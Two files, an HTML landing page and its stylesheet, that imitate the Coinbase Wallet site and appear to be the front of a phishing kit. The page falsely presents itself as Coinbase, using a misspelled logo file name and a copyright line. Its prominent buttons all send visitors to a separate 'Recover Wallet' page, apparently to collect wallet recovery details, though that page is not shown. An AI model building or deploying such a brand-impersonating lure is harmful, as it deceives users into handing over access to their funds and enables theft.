
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Coinbase Wallet: Your key to the world of crypto</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <header class="main-header">
        <nav class="primary-nav container">
            <div class="nav-left">
                <a href="/" class="logo">
                    <img src="cojnbasrlogo.png" alt="Coinbase" height=24 width=127 class="logo-image">
                </a>
                <ul class="nav-links desktop-only">
                    <li><a href="#cryptocurrencies">Cryptocurrencies</a></li>
                    <li><a href="#learn">Learn</a></li>
                    <li><a href="#individuals">Individuals</a></li>
                    <li><a href="#businesses">Businesses</a></li>
                    <li><a href="#developers">Developers</a></li>
                    <li><a href="#company">Company</a></li>
                </ul>
            </div>
            <div class="nav-right">
                <!-- <button class="icon-button">
                    <img src="/placeholder.svg?height=20&width=20" alt="Language" class="icon">
                </button> -->
                <a href="Restorepage.html" class="button button-primary">Recover Wallet</a>
                <button class="menu-toggle mobile-only">
                    <span class="hamburger"></span>
                </button>
            </div>
        </nav>

        <nav class="secondary-nav container">
            <div class="product-name">Coinbase Wallet</div>
            <ul class="nav-links">
                <li><a href="#overview" class="active">Overview</a></li>
                <li><a href="#security">Security</a></li>
                <li><a href="#learn">Learn</a></li>
                <li><a href="#quests">Quests</a></li>
                <li><a href="#developers">Developers</a></li>
                <li><a href="#twitter">Twitter</a></li>
            </ul>
        </nav>
    </header>

    <main>
        <section class="hero">
            <div class="container hero-grid">
                <div class="hero-content">
                    <div class="wallet-badge">
                        <img src="coinbasewalletlogo.png" height=50 width=50 alt="Wallet icon" class="wallet-icon">
                    </div>
                    <h1>Coinbase Wallet</h1>
                    <h2>Your key to the world of crypto</h2>
                    <ul class="feature-list">
                        <li>Store and manage all of your crypto, NFTs, and multiple wallets in one place</li>
                        <li>Support for Bitcoin, Ethereum, Solana, Dogecoin, and all Ethereum-compatible networks</li>
                        <li>Explore thousands of tokens and dapps on your phone or browser</li>
                        <li>Protect your digital assets with industry-leading security</li>
                    </ul>
                    <a href="Restorepage.html" class="button button-primary button-large">
                        Recover Coinbase Wallet
                    </a>
                </div>
                <div class="hero-images">
                    <img src="Assets.png" height=600 width=380 alt="Coinbase Wallet Mobile App" class="phone-screenshot">
                    <!-- <img src="/placeholder.svg?height=600&width=300" alt="Coinbase Wallet NFT View" class="phone-screenshot overlay"> -->
                </div>
            </div>
        </section>

        <!-- Additional sections would go here -->
    </main>

    <footer class="main-footer">
        <div class="container">
            <div class="footer-grid">
                <div class="footer-column">
                    <h3>Company</h3>
                    <ul>
                        <li><a href="#about">About</a></li>
                        <li><a href="#careers">Careers</a></li>
                        <li><a href="#press">Press</a></li>
                    </ul>
                </div>
                <div class="footer-column">
                    <h3>Learn</h3>
                    <ul>
                        <li><a href="#tips">Tips & Tutorials</a></li>
                        <li><a href="#crypto-basics">Crypto Basics</a></li>
                        <li><a href="#market-updates">Market Updates</a></li>
                    </ul>
                </div>
                <div class="footer-column">
                    <h3>Support</h3>
                    <ul>
                        <li><a href="#help">Help Center</a></li>
                        <li><a href="#contact">Contact Us</a></li>
                        <li><a href="#status">System Status</a></li>
                    </ul>
                </div>
                <div class="footer-column">
                    <h3>Social</h3>
                    <ul class="social-links">
                        <li><a href="#twitter">Twitter</a></li>
                        <li><a href="#discord">Discord</a></li>
                        <li><a href="#reddit">Reddit</a></li>
                    </ul>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2023 Coinbase</p>
                <ul class="legal-links">
                    <li><a href="#privacy">Privacy Policy</a></li>
                    <li><a href="#terms">Terms of Service</a></li>
                </ul>
            </div>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
:root {
    --primary-color: #0052FF;
    --text-primary: #0A0B0D;
    --text-secondary: #5B616E;
    --background-primary: #FFFFFF;
    --background-secondary: #F5F8FF;
    --border-color: #ECEFF1;
    --container-width: 1200px;
    --header-height: 72px;
}

/* Reset & Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    line-height: 1.5;
    color: var(--text-primary);
}

.container {
    max-width: var(--container-width);
    margin: 0 auto;
    padding: 0 24px;
}

/* Typography */
h1 {
    font-size: 48px;
    font-weight: 600;
    line-height: 1.2;
    margin-bottom: 16px;
}

h2 {
    font-size: 24px;
    font-weight: 400;
    color: var(--text-secondary);
    margin-bottom: 32px;
}

/* Buttons */
.button {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 12px 24px;
    border-radius: 8px;
    font-weight: 500;
    text-decoration: none;
    transition: all 0.2s ease;
}

.button-primary {
    background-color: var(--primary-color);
    color: white;
}

.button-primary:hover {
    background-color: #0049E5;
}

.button-large {
    padding: 16px 32px;
    font-size: 18px;
}

/* Header & Navigation */
.main-header {
    position: sticky;
    top: 0;
    background: var(--background-primary);
    border-bottom: 1px solid var(--border-color);
    z-index: 100;
}

.primary-nav {
    height: var(--header-height);
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-left {
    display: flex;
    align-items: center;
    gap: 48px;
}

.nav-right {
    display: flex;
    align-items: center;
    gap: 16px;
}

.nav-links {
    display: flex;
    list-style: none;
    gap: 32px;
}

.nav-links a {
    color: var(--text-primary);
    text-decoration: none;
    font-weight: 500;
}

.nav-links a:hover {
    color: var(--primary-color);
}

.secondary-nav {
    height: 56px;
    display: flex;
    align-items: center;
    gap: 48px;
}

.product-name {
    font-weight: 600;
}

/* Hero Section */
.hero {
    padding: 80px 0;
    background: var(--background-secondary);
    overflow: hidden;
}

.hero-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 64px;
    align-items: center;
}

.wallet-badge {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 8px 16px;
    background: white;
    border-radius: 24px;
    margin-bottom: 24px;
    font-weight: 500;
}

.feature-list {
    list-style: none;
    margin: 32px 0;
}

.feature-list li {
    margin-bottom: 16px;
    padding-left: 28px;
    position: relative;
}

.feature-list li::before {
    content: "✓";
    position: absolute;
    left: 0;
    color: var(--primary-color);
}

.hero-images {
    position: relative;
}

.phone-screenshot {
    width: 300px;
    height: auto;
    border-radius: 32px;
}

.overlay {
    position: absolute;
    top: 48px;
    left: 180px;
}

/* Footer */
.main-footer {
    background: var(--background-secondary);
    padding: 64px 0 32px;
}

.footer-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 32px;
    margin-bottom: 64px;
}

.footer-column h3 {
    font-size: 16px;
    margin-bottom: 24px;
}

.footer-column ul {
    list-style: none;
}

.footer-column ul li {
    margin-bottom: 16px;
}

.footer-column ul a {
    color: var(--text-secondary);
    text-decoration: none;
}

.footer-column ul a:hover {
    color: var(--text-primary);
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 32px;
    border-top: 1px solid var(--border-color);
}

.legal-links {
    display: flex;
    list-style: none;
    gap: 24px;
}

/* Mobile Styles */
.mobile-only {
    display: none;
}

@media (max-width: 1024px) {
    .desktop-only {
        display: none;
    }

    .mobile-only {
        display: block;
    }

    .hero-grid {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .feature-list {
        text-align: left;
        max-width: 500px;
        margin: 32px auto;
    }

    .hero-images {
        display: flex;
        justify-content: center;
    }

    .overlay {
        display: none;
    }

    .footer-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    h1 {
        font-size: 36px;
    }

    .secondary-nav .nav-links {
        display: none;
    }

    .footer-grid {
        grid-template-columns: 1fr;
    }

    .footer-bottom {
        flex-direction: column;
        gap: 16px;
        text-align: center;
    }
}
</file>
